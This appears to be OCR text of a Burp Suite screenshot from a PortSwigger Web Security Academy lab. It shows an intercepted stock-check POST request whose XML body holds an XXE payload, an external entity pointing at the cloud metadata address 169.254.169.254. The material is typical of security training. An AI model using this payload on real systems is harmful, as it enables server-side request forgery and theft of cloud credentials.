 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net
3 Cookie: session=T5jZBfjAqv2nCgUg2ePRavM5qr3af1EQ
4 Content-Length: 107
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>